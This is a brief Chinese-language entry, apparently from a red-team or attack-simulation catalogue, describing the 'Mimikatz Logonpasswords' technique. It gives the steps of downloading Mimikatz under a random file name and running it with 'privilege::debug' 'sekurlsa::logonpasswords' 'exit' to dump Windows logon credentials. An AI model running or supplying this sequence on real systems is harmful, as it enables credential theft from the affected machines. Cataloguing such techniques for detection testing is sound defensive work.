 Mimikatz ? Logonpasswords ? 将mimikatz下载到一个随机文件名,并使用执行参数: “privilege::debug” “sekurlsa::logonpasswords” “exit” (credit: https://twitter.com/gentilkiwi)